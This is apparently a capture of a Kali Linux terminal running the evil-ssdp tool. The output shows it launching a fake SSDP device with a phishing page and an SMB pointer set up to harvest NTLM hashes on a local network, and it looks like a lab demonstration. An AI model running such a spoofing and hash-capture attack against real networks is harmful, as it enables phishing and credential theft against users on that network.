 jake@kali: ~/evil-ssdp
File Actions Edit View Help
(jake㉿kali)-[~/evil-ssdp]
$ python3 evil_ssdp.py eth0 --template scanner
Evil SSDP
...by initstring (github.com/initstring)
########################################
[*] EVIL TEMPLATE: /home/jake/evil-ssdp/templates/scanner
[*] MSEARCH LISTENER: eth0
[*] DEVICE DESCRIPTOR: http://10.0.2.15:8888/ssdp/device-desc.xml
[*] SERVICE DESCRIPTOR: http://10.0.2.15:8888/ssdp/service-desc.xml
[*] PHISHING PAGE: http://10.0.2.15:8888/ssdp/present.html
[*] SMB POINTER: file://///10.0.2.15/smb/hash.jpg
########################################